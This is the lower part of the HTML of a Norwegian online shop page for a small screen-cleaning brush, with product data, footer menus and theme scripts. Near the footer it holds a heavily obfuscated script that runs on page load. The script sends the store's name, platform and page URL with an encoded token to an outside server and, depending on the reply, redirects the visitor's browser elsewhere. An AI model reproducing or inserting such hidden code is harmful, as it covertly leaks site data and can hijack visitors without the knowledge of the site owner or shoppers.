      "description": "\n\n❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\n\n\nHovedtrekkeneEffektiv rengjøringMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\n\nLiten og bærbarDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\n\nGjentatt brukDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\nMultifunksjonerDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\n\nSpesifikasjonerMateriale: PP+silikonFarge: Rosa, Blå, Grønn, KhakiVekt: 10gStørrelse: 35x16mmPakken inkluderer: 1x rengjøringsbørsteMerkPå grunn av manuelle målinger, vennligst aksepter små måleavvik.På grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\n ",
      "sku": "LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ",
      "brand": {
        "@type": "Brand",
        "name": "freijord"
      },
      "offers": [{
            "@type" : "Offer","sku": "LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","availability" : "http://schema.org/InStock",
            "price" : 179.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/screen-cleaning-cleaner?variant=46844155298109"
          },
{
            "@type" : "Offer","sku": "LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/screen-cleaning-cleaner?variant=46844155330877"
          },
{
            "@type" : "Offer","sku": "LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","availability" : "http://schema.org/InStock",
            "price" : 439.0,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/freijord.com\/products\/screen-cleaning-cleaner?variant=46844155363645"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--26153254912317__loox-product-reviews-app-section" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--26153254912317__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-card.css?v=113622750498251492231767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=81056799490274251521767945431" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/quick-add.css?v=29817237735402245151767945431" media="print" onload="this.media='all'">
<script src="//freijord.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script>
<script src="//freijord.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371767945431" defer="defer"></script><style data-shopify>.section-template--26153254912317__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--26153254912317__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26153254912317__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26153254912317__product-recommendations&product_id=8724498481469&limit=10">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//freijord.com/cdn/shop/t/15/assets/section-multicolumn.css?v=160985939011001891041767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" media="print" onload="this.media='all'">
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//freijord.com/cdn/shop/t/15/assets/section-footer.css?v=115023887202454129361767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" media="print" onload="this.media='all'">

<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//freijord.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341767945431" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f3652d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalingssikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0793/6766/8029/files/fc9b4f4a383077572b70f87ce87732c5_eab8546f-3fdb-484a-ae37-db988e574e13.png?v=1764814851" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Bedriftsinfo</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor velge oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalingspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalingspolicy
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-og-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser og vilkår
                            </a>
                            </li><li>
                            <a href="/pages/personvernerklaering" class="link link--text list-menu__item list-menu__item--link">
                                Personvernerklæring
                            </a>
                            </li><li>
                            <a href="/pages/retur-og-refusjonspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Retur- og refusjonspolicy
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">freijord</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://freijord.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//freijord.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031767945431" defer="defer"></script><script async src="https://loox.io/widget/vzQ4Z3QMgU/loox.1695626490088.js?shop=freijord.myshopify.com"></script>
      
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
   

 <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>
 
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
